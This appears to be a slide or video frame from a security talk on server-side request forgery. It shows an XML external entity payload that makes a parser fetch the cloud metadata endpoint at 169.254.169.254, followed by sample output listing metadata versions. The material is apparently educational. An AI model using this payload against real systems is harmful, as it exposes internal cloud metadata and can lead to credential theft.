 Server Side Request Forgery
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&xxe;</lastName>
</userInfo>
Output:
Hello John 1.0
2007-01-09
2007-03-01
....[SNIP]
Very happy sight for a hacker!
1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
2014-11-05
2015-10-20
2016-04-19
2016-06-30
2016-09-02
2018-03-28
2018-08-17
2018-09-24
latest
6:31 / 19:28